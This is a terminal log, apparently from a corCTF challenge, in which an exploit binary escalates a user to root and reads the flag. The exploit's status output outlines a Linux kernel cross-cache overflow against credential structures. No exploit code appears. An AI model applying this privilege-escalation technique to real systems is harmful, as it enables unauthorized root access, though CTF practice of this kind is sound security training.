 ctf@CoR:~$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ctf@CoR:~$ whoami
ctf
ctf@CoR:~$ ./exp
[+] Process binded to core
[+] Spraying as many as possible low order pages
[+] Realse the half of pages for cred
[+] Spraying child creds...
[+] Realse the half of pages for vulnerable objects
[+] Spraying vulnerable object and edit vul object to overflow
[+] Child process begin to check whether it is root
[+] Successful to get the root.
[*] Execve root shell now...
/home/ctf # id
uid=0(root) gid=1000(ctf) groups=1000(ctf)
/home/ctf # whoami
root
/home/ctf # cat /root/flag
cat: can't open '/root/flag': No such file or directory
/home/ctf # cat /root/flag.txt
corctf{3xpL01t1nG_cR3d_j@R_c0m3s_b@cK_fr0m_th3_d3@d_w1th_cr0Ss_c@ch3_0v3rfl0w}
/home/ctf #